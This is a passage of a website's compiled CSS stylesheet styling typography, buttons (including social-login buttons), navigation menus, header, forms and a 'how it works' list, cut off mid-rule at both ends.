#footer .footer_bottom #footer .footer_top .home-blog .content ul li,
#footer .footer_top .home-blog .content .itemsfourcol li.small,
#footer .footer_bottom .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
  font-weight: 400;
  font-style: normal;
  font-size: 1em;
  line-height: 1.58824;
  margin-bottom: 1.17647em;
}
p.small,
em.small,
.hero_sub.small,
.defaultlist li.small,
.towblock .note,
.faqs_list .block .answers.small,
.faqs_list .block .likedislike.small,
#footer .footer_top p.small,
#footer .footer_bottom p,
#footer .footer_top em.small,
#footer .footer_bottom em,
.contact-form .note,
#footer .footer_top .hero_sub.small,
#footer .footer_bottom .hero_sub,
#footer .footer_top .defaultlist li.small,
#footer .footer_bottom .defaultlist li,
.easystep li.small,
.items li.small,
.fourblock .block ul li.small,
.innerfull ul li.small,
.main_content .content ul li.small,
#footer .footer_top .faqs_list .block .answers.small,
#footer .footer_bottom .faqs_list .block .answers,
#footer .footer_top .faqs_list .block .likedislike.small,
#footer .footer_bottom .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top p,
#footer .footer_bottom #footer .footer_top em,
#footer .footer_bottom #footer .footer_top .hero_sub,
#footer .footer_bottom #footer .footer_top .defaultlist li,
#footer .footer_top .easystep li.small,
#footer .footer_bottom .easystep li,
#footer .footer_top .items li.small,
#footer .footer_bottom .items li,
#footer .footer_top .fourblock .block ul li.small,
#footer .footer_bottom .fourblock .block ul li,
#footer .footer_top .innerfull ul li.small,
#footer .footer_bottom .innerfull ul li,
#footer .footer_top .main_content .content ul li.small,
#footer .footer_bottom .main_content .content ul li,
.main_content .content .itemsfourcol li.small,
.main_content_lsidebar .content ul li.small,
.home-blog .content ul li.small,
#footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
#footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top .easystep li,
#footer .footer_bottom #footer .footer_top .items li,
#footer .footer_bottom #footer .footer_top .fourblock .block ul li,
#footer .footer_bottom #footer .footer_top .innerfull ul li,
#footer .footer_bottom #footer .footer_top .main_content .content ul li,
#footer .footer_top .main_content .content .itemsfourcol li.small,
#footer .footer_bottom .main_content .content .itemsfourcol li,
#footer .footer_top .main_content_lsidebar .content ul li.small,
#footer .footer_bottom .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_top .home-blog .content ul li.small,
#footer .footer_bottom .home-blog .content ul li,
.home-blog .content .itemsfourcol li.small,
#footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content ul li,
#footer .footer_top .home-blog .content .itemsfourcol li.small,
#footer .footer_bottom .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 0.705882em;
  line-height: 1.3;
}
em {
  font-family: 'Droid Serif', serif;
  font-style: italic;
  margin-bottom: 0;
}
address {
  font-weight: 700;
  font-size: 1em;
  line-height: 1.75;
}
a {
  -webkit-transition: color 0.1s linear, border 0.1s linear, opacity 0.1s linear, background-color 0.1s linear;
  -o-transition: color 0.1s linear, border 0.1s linear, opacity 0.1s linear, background-color 0.1s linear;
  transition: color 0.1s linear, border 0.1s linear, opacity 0.1s linear, background-color 0.1s linear;
}
a {
  font-weight: 400;
  text-decoration: none;
  color: #00afd6;
}
a:focus,
a:hover {
  text-decoration: none;
  color: #522689;
  outline: none;
}
img {
  max-width: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: middle;
  height: auto;
}
.preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fefefe;
  z-index: 99999;
  height: 100%;
  width: 100%;
  overflow: hidden !important;
}
.status {
  width: 70px;
  height: 30px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -15px 0 0 -35px;
}
.btn-base,
.btn-lg,
.btn-md,
.btn-xs,
.btn-group-xs > .btn,
.btn-group-lg > .btn,
.btn-trans,
.btn-sm,
.facebook,
.microsoft,
.google,
.twitter,
.btn-grey,
.btn-group-sm > .btn {
  padding: 0.5em 0.5em;
  background: #f37920;
  background-color: #f37920;
  outline: none;
  font-size: 1em;
  line-height: 1.3;
  color: #ffffff;
  max-width: 100%;
  display: inline-block;
  text-align: center;
  border: solid 2px #f37920;
  white-space: normal;
  border-radius: 2px;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin: 0px;
}
.btn-base:hover,
.btn-base:active,
.btn-base:focus,
.btn-lg:hover,
.btn-lg:active,
.btn-lg:focus,
.btn-md:hover,
.btn-md:active,
.btn-md:focus,
.btn-xs:hover,
.btn-xs:active,
.btn-xs:focus,
.btn-group-xs > .btn:hover,
.btn-group-xs > .btn:active,
.btn-group-xs > .btn:focus,
.btn-group-lg > .btn:hover,
.btn-group-lg > .btn:active,
.btn-group-lg > .btn:focus,
.btn-trans:hover,
.btn-trans:active,
.btn-trans:focus,
.btn-sm:hover,
.btn-sm:active,
.btn-sm:focus,
.facebook:hover,
.facebook:active,
.facebook:focus,
.microsoft:hover,
.microsoft:active,
.microsoft:focus,
.google:hover,
.google:active,
.google:focus,
.twitter:hover,
.twitter:active,
.twitter:focus,
.btn-grey:hover,
.btn-grey:active,
.btn-grey:focus,
.btn-group-sm > .btn:hover,
.btn-group-sm > .btn:active,
.btn-group-sm > .btn:focus,
.btn-group-xs > .btn-base:hover,
.btn-group-xs > .btn-base:active,
.btn-group-xs > .btn-base:focus,
.btn-group-lg > .btn-base:hover,
.btn-group-lg > .btn-base:active,
.btn-group-lg > .btn-base:focus,
.btn-group-sm > .btn-base:hover,
.btn-group-sm > .btn-base:active,
.btn-group-sm > .btn-base:focus,
.btn-group-xs > .btn-lg:hover,
.btn-group-xs > .btn-lg:active,
.btn-group-xs > .btn-lg:focus,
.btn-group-xs > .btn-md:hover,
.btn-group-xs > .btn-md:active,
.btn-group-xs > .btn-md:focus,
.btn-group-lg > .btn-md:hover,
.btn-group-lg > .btn-md:active,
.btn-group-lg > .btn-md:focus,
.btn-group-lg > .btn-xs:hover,
.btn-group-lg > .btn-xs:active,
.btn-group-lg > .btn-xs:focus,
.btn-group-lg > .btn-group-xs > .btn:hover,
.btn-group-lg > .btn-group-xs > .btn:active,
.btn-group-lg > .btn-group-xs > .btn:focus,
.btn-group-xs > .btn-group-lg > .btn:hover,
.btn-group-xs > .btn-group-lg > .btn:active,
.btn-group-xs > .btn-group-lg > .btn:focus,
.btn-group-sm > .btn-lg:hover,
.btn-group-sm > .btn-lg:active,
.btn-group-sm > .btn-lg:focus,
.btn-group-xs > .btn-trans:hover,
.btn-group-xs > .btn-trans:active,
.btn-group-xs > .btn-trans:focus,
.btn-group-xs > .btn-sm:hover,
.btn-group-xs > .btn-sm:active,
.btn-group-xs > .btn-sm:focus,
.btn-group-lg > .btn-sm:hover,
.btn-group-lg > .btn-sm:active,
.btn-group-lg > .btn-sm:focus,
.btn-group-sm > .btn-xs:hover,
.btn-group-sm > .btn-xs:active,
.btn-group-sm > .btn-xs:focus,
.btn-group-lg > .facebook:hover,
.btn-group-lg > .facebook:active,
.btn-group-lg > .facebook:focus,
.btn-group-lg > .microsoft:hover,
.btn-group-lg > .microsoft:active,
.btn-group-lg > .microsoft:focus,
.btn-group-lg > .google:hover,
.btn-group-lg > .google:active,
.btn-group-lg > .google:focus,
.btn-group-lg > .twitter:hover,
.btn-group-lg > .twitter:active,
.btn-group-lg > .twitter:focus,
.btn-group-xs > .btn-grey:hover,
.btn-group-xs > .btn-grey:active,
.btn-group-xs > .btn-grey:focus,
.btn-group-sm > .btn-group-xs > .btn:hover,
.btn-group-sm > .btn-group-xs > .btn:active,
.btn-group-sm > .btn-group-xs > .btn:focus,
.btn-group-xs > .btn-group-sm > .btn:hover,
.btn-group-xs > .btn-group-sm > .btn:active,
.btn-group-xs > .btn-group-sm > .btn:focus,
.btn-group-lg > .btn-group-sm > .btn:hover,
.btn-group-lg > .btn-group-sm > .btn:active,
.btn-group-lg > .btn-group-sm > .btn:focus,
.btn-group-sm > .btn-group-lg > .btn:hover,
.btn-group-sm > .btn-group-lg > .btn:active,
.btn-group-sm > .btn-group-lg > .btn:focus,
.btn-group-sm > .btn-trans:hover,
.btn-group-sm > .btn-trans:active,
.btn-group-sm > .btn-trans:focus,
.btn-group-sm > .facebook:hover,
.btn-group-sm > .facebook:active,
.btn-group-sm > .facebook:focus,
.btn-group-sm > .microsoft:hover,
.btn-group-sm > .microsoft:active,
.btn-group-sm > .microsoft:focus,
.btn-group-sm > .google:hover,
.btn-group-sm > .google:active,
.btn-group-sm > .google:focus,
.btn-group-sm > .twitter:hover,
.btn-group-sm > .twitter:active,
.btn-group-sm > .twitter:focus,
.btn-group-sm > .btn-grey:hover,
.btn-group-sm > .btn-grey:active,
.btn-group-sm > .btn-grey:focus {
  outline: none;
  color: #ffffff;
  background-color: #d5600b;
  border-color: #d5600b;
}
.btn-lg,
.btn-group-lg > .btn,
.btn-trans,
.btn-grey,
.btn-group-lg > .btn-base,
.btn-group-lg > .btn-md,
.btn-group-lg > .btn-xs,
.btn-group-lg > .btn-group-xs > .btn,
.btn-group-lg > .btn-sm,
.btn-group-lg > .facebook,
.btn-group-lg > .microsoft,
.btn-group-lg > .google,
.btn-group-lg > .twitter,
.btn-group-lg > .btn-group-sm > .btn {
  min-width: 270px;
  padding: 1em 0.5em;
}
.btn-trans {
  border: solid 2px #ffffff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: none;
  background-color: transparent;
}
.btn-trans:hover,
.btn-trans:active,
.btn-trans:focus {
  outline: none;
  color: #ffffff;
  background-color: #522689;
  border-color: #ffffff;
}
.btn-md,
.btn-sm,
.btn-group-sm > .btn,
.btn-group-sm > .btn-base,
.btn-group-sm > .btn-lg,
.btn-group-sm > .btn-xs,
.btn-group-sm > .btn-group-xs > .btn,
.btn-group-sm > .btn-group-lg > .btn,
.btn-group-sm > .btn-trans,
.btn-group-sm > .facebook,
.btn-group-sm > .microsoft,
.btn-group-sm > .google,
.btn-group-sm > .twitter,
.btn-group-sm > .btn-grey {
  min-width: 250px;
  padding: 0.76em 0.5em;
}
.btn-sm,
.btn-group-sm > .btn,
.btn-group-sm > .btn-base,
.btn-group-sm > .btn-lg,
.btn-group-sm > .btn-md,
.btn-group-sm > .btn-xs,
.btn-group-sm > .btn-group-xs > .btn,
.btn-group-sm > .btn-group-lg > .btn,
.btn-group-sm > .btn-trans,
.btn-group-sm > .facebook,
.btn-group-sm > .microsoft,
.btn-group-sm > .google,
.btn-group-sm > .twitter,
.btn-group-sm > .btn-grey {
  min-width: 220px;
}
.btn-xs,
.btn-group-xs > .btn,
.facebook,
.microsoft,
.google,
.twitter,
.btn-group-xs > .btn-base,
.btn-group-xs > .btn-lg,
.btn-group-xs > .btn-md,
.btn-group-xs > .btn-group-lg > .btn,
.btn-group-xs > .btn-trans,
.btn-group-xs > .btn-sm,
.btn-group-xs > .btn-grey,
.btn-group-xs > .btn-group-sm > .btn {
  min-width: 170px;
}
.facebook,
.microsoft,
.google,
.twitter {
  min-width: 175px;
  margin: 5px;
}
.facebook img,
.microsoft img,
.google img,
.twitter img {
  margin-right: 10px;
}
.facebook {
  background: #3162a2;
  background-color: #3162a2;
  border: solid 2px #3162a2;
}
.facebook:hover,
.facebook:active,
.facebook:focus {
  background-color: #225290;
  border-color: #225290;
}
.microsoft {
  background: #87b800;
  background-color: #87b800;
  border: solid 2px #87b800;
}
.microsoft:hover,
.microsoft:active,
.microsoft:focus {
  background-color: #698e02;
  border-color: #698e02;
}
.google {
  background: #d94c31;
  background-color: #d94c31;
  border: solid 2px #d94c31;
}
.google:hover,
.google:active,
.google:focus {
  background-color: #b4331a;
  border-color: #b4331a;
}
.twitter {
  background: #009ddc;
  background-color: #009ddc;
  border: solid 2px #009ddc;
}
.twitter:hover,
.twitter:active,
.twitter:focus {
  background-color: #0386bb;
  border-color: #0386bb;
}
.full,
.btn-grey {
  width: 100%;
  min-width: 100%;
}
.btn-grey {
  background: #b3b7b8;
  background-color: #b3b7b8;
}
.btn-grey:hover,
.btn-grey:active,
.btn-grey:focus {
  outline: none;
  color: #ffffff;
  background-color: #576366;
}
.btn-holder {
  display: block;
  text-align: center;
  margin-top: 1.5em;
}
.btn-holder p,
.btn-holder em,
.btn-holder .hero_sub,
.btn-holder .defaultlist li,
.btn-holder .faqs_list .block .answers,
.btn-holder .faqs_list .block .likedislike,
.btn-holder #footer .footer_top p,
.btn-holder #footer .footer_top em,
.btn-holder #footer .footer_top .hero_sub,
.btn-holder #footer .footer_top .defaultlist li,
.btn-holder .easystep li,
.btn-holder .items li,
.btn-holder .fourblock .block ul li,
.btn-holder .innerfull ul li,
.btn-holder .main_content .content ul li,
.btn-holder #footer .footer_top .faqs_list .block .answers,
.btn-holder #footer .footer_top .faqs_list .block .likedislike,
.btn-holder #footer .footer_top .easystep li,
.btn-holder #footer .footer_top .items li,
.btn-holder #footer .footer_top .fourblock .block ul li,
.btn-holder #footer .footer_top .innerfull ul li,
.btn-holder #footer .footer_top .main_content .content ul li,
.btn-holder .main_content .content .itemsfourcol li,
.btn-holder .main_content_lsidebar .content ul li,
.btn-holder .home-blog .content ul li,
.btn-holder #footer .footer_top .main_content .content .itemsfourcol li,
.btn-holder #footer .footer_top .main_content_lsidebar .content ul li,
.btn-holder .main_content_lsidebar .content .itemsfourcol li,
.btn-holder #footer .footer_top .home-blog .content ul li,
.btn-holder .home-blog .content .itemsfourcol li,
.btn-holder #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.btn-holder #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-top: 0.4em;
}
.daisybush {
  background: #522689;
  background-color: #522689;
  border: solid 2px #522689;
}
.daisybush:hover,
.daisybush:active,
.daisybush:focus {
  outline: none;
  color: #ffffff;
  background-color: #3a1b61;
  border-color: #3a1b61;
}
.get_card {
  background: #D1DE13;
  background-color: #D1DE13;
  border: solid 2px #D1DE13;
}
.get_card:hover {
  background-color: #c7d500;
}
.join_today {
  margin-left: auto;
  margin-right: auto;
  display: block;
  text-align: center;
}
.checkout_buttons {
  color: black;
  padding: 10px;
  border-radius: 5px;
}
.form-box button.with-arrow {
  position: relative;
}
@-webkit-keyframes move {
  from {
    left: -100px;
  }
  to {
    left: -90px;
  }
}
@keyframes move {
  from {
    left: -100px;
  }
  to {
    left: -90px;
  }
}
.form-box button.with-arrow:before {
  background: transparent url("../images/buy_today/arrow_3.png") no-repeat scroll 0 0;
  content: ' ';
  position: absolute;
  display: block;
  width: 61px;
  height: 35px;
  left: -100px;
  top: 5px;
}
.form-box button.with-arrow:hover:before {
  -webkit-animation-duration: 300ms;
  animation-duration: 300ms;
  -webkit-animation-name: move;
  animation-name: move;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
}
.turquoise {
  background: #00afd6;
  background-color: #00afd6;
  border: solid 2px #00afd6;
}
.turquoise:hover,
.turquoise:active,
.turquoise:focus {
  outline: none;
  color: #ffffff;
  background-color: #0085a3;
  border-color: #0085a3;
}
.top_strip {
  text-align: right;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  padding-top: 0.3em;
  height: auto;
  z-index: 1;
  background-color: #ffffff;
}
.top_strip .container {
  margin: 9px 0;
}
.top_strip.transparent {
  padding-top: 0.8em;
  background-color: transparent;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
}
.top_strip ul {
  margin-right: 18px;
  display: inline-block;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.top_strip ul li {
  display: inline-block;
  list-style: none;
  position: relative;
}
.top_strip ul li a {
  display: block;
  padding: 0 0 0 18px;
  font-size: 14px;
  color: #999999;
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.top_strip ul li a:hover {
  color: black;
}
.top_strip ul li:last-child {
  padding-left: 0.3em;
}
.top_strip ul li:last-child a:before {
  content: '|';
  position: absolute;
  left: 0.5em;
  top: 0;
}
.top_strip ul li:last-child a:hover:before {
  color: #999999;
}
.top_strip.far {
  padding: 20px 0 !important;
}
.top_strip.far .logo {
  float: none;
  margin-top: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.top_strip.far .logo img {
  max-height: 70px;
  width: auto;
}
.top_strip.far .logo a:first-of-type img {
  margin-right: 20px;
}
.fixed-top {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
.header {
  position: relative;
  background-color: #ffffff;
}
.header.transparent {
  background-color: transparent;
  position: absolute;
  left: 0;
  top: 40px;
  right: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.is-sticky .header {
  background-color: #ffffff;
}
.is-sticky .header.transparent {
  top: 0;
}
.header > .container {
  position: relative;
}
.logo {
  float: left;
  position: relative;
  padding-bottom: 0.3em;
  padding-top: 0.3em;
  text-align: center;
  margin-top: -20px;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.logo a {
  display: block;
}
.logo img {
  width: 380px;
  height: auto;
  margin-top: -3px;
}
.is-sticky #header {
  z-index: 100;
}
.is-sticky .logo {
  margin-top: 0px;
}
.is-sticky .logo img {
  width: 230px;
}
.call-cta {
  margin-bottom: 18px;
}
.call-cta .big {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  font-size: 28px;
  line-height: 1em;
}
.call-cta .small {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2em;
  color: #333333;
}
#top_links {
  margin-right: -15px;
  margin-bottom: 5px;
}
#navigation #menu-tog {
  display: none;
  position: relative;
  background-color: transparent;
  margin: 0 auto;
  outline: none;
  width: 100%;
  max-width: 45px;
  float: left;
  margin-top: 12px;
}
#navigation #menu-tog:hover {
  background-color: #00afd6;
}
#menu-tog span {
  display: block;
  position: relative;
  width: 24px;
  height: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
#menu-tog.active span {
  background-color: transparent;
}
#menu-tog span:before,
#menu-tog span:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
#menu-tog span:before {
  top: -8px;
}
#menu-tog span:after {
  bottom: -8px;
}
#menu-tog.active span:before,
#menu-tog.active span:after {
  top: 0;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
#menu-tog.active span:before {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}
#menu-tog.active span:after {
  -webkit-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
  transform: rotate(-225deg);
}
#navigation {
  background-color: #0c294a;
}
#navigation .container ul li a.current-link {
  background-color: #00afd6;
}
#navigation ul {
  display: inline-block;
  vertical-align: middle;
  list-style: none;
}
#navigation .submenu {
  position: absolute;
  top: 100%;
  left: 0;
  padding-top: 47px;
  width: 220px;
  text-align: left;
  visibility: hidden;
  z-index: 10;
  opacity: 0;
  filter: alpha(opacity=0);
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';
  -webkit-transition: opacity 200ms ease-in-out, padding-top 200ms ease-in-out, visibility 200ms ease-in-out;
  -o-transition: opacity 200ms ease-in-out, padding-top 200ms ease-in-out, visibility 200ms ease-in-out;
  transition: opacity 200ms ease-in-out, padding-top 200ms ease-in-out, visibility 200ms ease-in-out;
}
#navigation li:hover .submenu {
  padding-top: 17px;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
}
#navigation .submenu ul {
  position: relative;
  display: block;
  width: 100%;
  padding: 10px;
  background-color: #00a7ab;
  border: solid 1px #00a7ab;
}
#navigation li {
  float: left;
  vertical-align: middle;
  position: relative;
}
#navigation .submenu li {
  display: block;
  margin: 0;
}
#navigation a {
  display: block;
  font-size: 18px;
  line-height: 1em;
  padding: 16px 30px;
  color: #ffffff;
  font-weight: 400;
  text-decoration: none;
  -webkit-transition: background-color 300ms ease-in-out, color 300ms ease-in-out;
  -o-transition: background-color 300ms ease-in-out, color 300ms ease-in-out;
  transition: background-color 300ms ease-in-out, color 300ms ease-in-out;
}
#navigation a .darrow {
  padding-left: 5px;
}
#navigation li#signup a:after {
  margin-top: 25px;
}
#navigation li.has-submenu a:after,
#navigation .submenu a:after {
  display: none;
}
#navigation li:hover a:after,
#navigation li.current a:after {
  left: 0;
  margin-left: 0;
  opacity: 1;
  width: 100%;
}
#navigation .submenu a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  padding: 5px 10px;
  margin: 0;
  line-height: 20px;
  white-space: normal;
}
#navigation a:hover {
  background-color: #00afd6;
}
#navigation .submenu a:hover,
#navigation .submenu a.current {
  background-color: #00afd6;
}
.navigation-login i,
.navigation-login span {
  display: inline-block;
  vertical-align: middle;
}
.navigation-login i {
  overflow: hidden;
  width: 40px;
  height: 40px;
  border-width: 2px;
  border-style: solid;
  text-align: center;
  line-height: 1;
  font-size: 30px;
  padding-top: 7px;
  margin-right: 5px;
}
.navigation-login i:before {
  width: auto;
  margin: 0;
}
.base-bg-color,
#menu-tog span::before,
#menu-tog span::after,
#navigation a::after {
  background-color: #ffffff;
}
.base-border-color {
  border-color: #144ca0;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea,
select {
  color: #222222;
}
.blue-heading,
.blogarticle h1:first-child,
.blogarticle .idcard .name:first-child {
  color: #00afd6;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  font-size: 42px;
}
.h3-blue-heading {
  color: #00afd6;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  font-size: 40px;
  margin: 60px 0 40px 0;
}
.dob {
  width: 33%;
  margin-right: 1px;
  float: left;
}
.dob input,
.dob select {
  height: 42px;
}
.HIW-list {
  margin-bottom: 60px;
}
.HIW-list .numbers {
  color: #7fd6ea;
  float: left;
  font-weight: 700;
  line-height: 1em;
  font-size: 100px;
  opacity: 50%;
}
.HIW-list .copy {
  margin-left: 90px;
}
.HIW-list h4 {
  font-size: 25px;
  padding-top: 8px;
}
.HIW-list h4,
.HIW-list p,
.HIW-list em,
.HIW-list .hero_sub,
.HIW-list .defaultlist li,
.HIW-list .faqs_list .block .answers,
.HIW-list .faqs_list .block .likedislike,
.HIW-list #footer .footer_top p,
.HIW-list #footer .footer_top em,
.HIW-list #footer .footer_top .hero_sub,
.HIW-list #footer .footer_top .defaultlist li,
.HIW-list .easystep li,
.HIW-list .items li,
.HIW-list .fourblock .block ul li,
.HIW-list .innerfull ul li,
.HIW-list .main_content .content ul li,
.HIW-list #footer .footer_top .faqs_list .block .answers,
.HIW-list #footer .footer_top .faqs_list .block .likedislike,
.HIW-list #footer .footer_top .easystep li,
.HIW-list #footer .footer_top .items li,
.HIW-list #footer .footer_top .fourblock .block ul li,
.HIW-list #footer .footer_top .innerfull ul li,
.HIW-list #footer .footer_top .main_content .content ul li,
.HIW-list .main_content .content .itemsfourcol li,
.HIW-list .main_content_lsidebar .content ul li,
.HIW-list .home-blog .content ul li,
.HIW-list #footer .footer_top .main_content .content .itemsfourcol li,
.HIW-list #footer .footer_top .main_content_lsidebar .content ul li,
.HIW-list .main_content_lsidebar .content .itemsfourcol li,
.HIW-list #footer .footer_top .home-blog .content ul li,
.HIW-list .home-blog .content .itemsfourcol li,
.HIW-list #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.HIW-list #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
.HIW-list p,
.HIW-list em,
.HIW-list .hero_sub,
.HIW-list .defaultlist li,
.HIW-list .faqs_list .block .answers,
.HIW-list .faqs_list .block .likedislike,
.HIW-list #footer .footer_top p,
.HIW-list #footer .footer_top em,
.HIW-list #footer .footer_top .hero_sub,
.HIW-list #footer .footer_top .defaultlist li,
.HIW-list .easystep li,
.HIW-list .items li,
.HIW-list .fourblock .block ul li,
.HIW-list .innerfull ul li,
.HIW-list .main_content .content ul li,
.HIW-list #footer .footer_top .faqs_list .block .answers,
.HIW-list #footer .footer_top .faqs_list .block .likedislike,
.HIW-list #footer .footer_top .easystep li,
.HIW-list #footer .footer_top .items li,
.HIW-list #footer .footer_top .fourblock .block ul li,
.HIW-list #footer .footer_top .innerfull ul li,
.HIW-list #footer .footer_top .main_content .content ul li,
.HIW-list .main_content .content .itemsfourcol li,
.HIW-list .main_content_lsidebar .content ul li,
.HIW-list .home-blog .content ul li,
.HIW-list #footer .footer_top .main_content .content .itemsfourcol li,
.HIW-list #footer .footer_top .main_content_lsidebar .content ul li,
.HIW-list .main_content_lsidebar .content .itemsfourcol li,
.HIW-list #footer .footer_top .home-blog .content ul li,
.HIW-list .home-blog .content .itemsfourcol li,
.HIW-list #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.HIW-list #footer .footer_top .home-blog .content .itemsfourcol li {
  line-height: 1.7;
  font-size: 17px;
}
.mostread,
.categories-module {
  list-style-position: inside;
}
.mostread li,
.categories-module li {
  line-height: 2;
}
#conditions {
  float: right;
}
p.fine-print,
em.fine-print,
.hero_sub.fine-print,
.defaultlist li.fine-print,
.faqs_list .block .answers.fine-print,
.faqs_list .block .likedislike.fine-print,
#footer .footer_top p.fine-print,
#footer .footer_top em.fine-print,
#footer .footer_top .hero_sub.fine-print,
#footer .footer_top .defaultlist li.fine-print,
.easystep li.fine-print,
.items li.fine-print,
.fourblock .block ul li.fine-print,
.innerfull ul li.fine-print,
.main_content .content ul li.fine-print,
#footer .footer_top .faqs_list .block .answers.fine-print,
#footer .footer_top .faqs_list .block .likedislike.fine-print,
#footer .footer_top .easystep li.fine-print,
#footer .footer_top .items li.fine-print,
#footer .footer_top .fourblock .block ul li.fine-print,
#footer .footer_top .innerfull ul li.fine-print,
#footer .footer_top .main_content .content ul li.fine-print,
.main_content .content .itemsfourcol li.fine-print,
.main_content_lsidebar .content ul li.fine-print,
.home-blog .content ul li.fine-print,
#footer .footer_top .main_content .content .itemsfourcol li.fine-print,
#footer .footer_top .main_content_lsidebar .content ul li.fine-print,
.main_content_lsidebar .content .itemsfourcol li.fine-print,
#footer .footer_top .home-blog .content ul li.fine-print,
.home-blog .content .itemsfourcol li.fine-print,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li.fine-print,
#footer .footer_top .home-blog .content .itemsfourcol li.fine-print {
  font-size: 12px;
  line-height: 1.6em;
}
.fine-print {
  color: #939393;
  font-size: 12px;
}
.seals {
  margin-left: 30px;
}
.box-blue,
.box-form {
  background: #e5f5fb none;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  padding: 10px 15px;
  margin-bottom: 25px;
}
.well,
.results .result {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.results .result table {
  width: 100%;
  table-layout: fixed;
}
.results .result .title {
  font-size: 28px;
  margin-bottom: 6px;
}
.faq-img img {
  float: right;
}
.HIW-card-sidebar .card_dr_combo {
  width: 100%;
  margin: 30px 0 30px 0;
}
.HIW-card-sidebar .card_dr_combo p,
.HIW-card-sidebar .card_dr_combo em,
.HIW-card-sidebar .card_dr_combo .hero_sub,
.HIW-card-sidebar .card_dr_combo .defaultlist li,
.HIW-card-sidebar .card_dr_combo .faqs_list .block .answers,
.HIW-card-sidebar .card_dr_combo .faqs_list .block .likedislike,
.HIW-card-sidebar .card_dr_combo #footer .footer_top p,
.HIW-card-sidebar .card_dr_combo #footer .footer_top em,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .hero_sub,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .defaultlist li,
.HIW-card-sidebar .card_dr_combo .easystep li,
.HIW-card-sidebar .card_dr_combo .items li,
.HIW-card-sidebar .card_dr_combo .fourblock .block ul li,
.HIW-card-sidebar .card_dr_combo .innerfull ul li,
.HIW-card-sidebar .card_dr_combo .main_content .content ul li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .faqs_list .block .answers,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .faqs_list .block .likedislike,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .easystep li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .items li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .fourblock .block ul li,
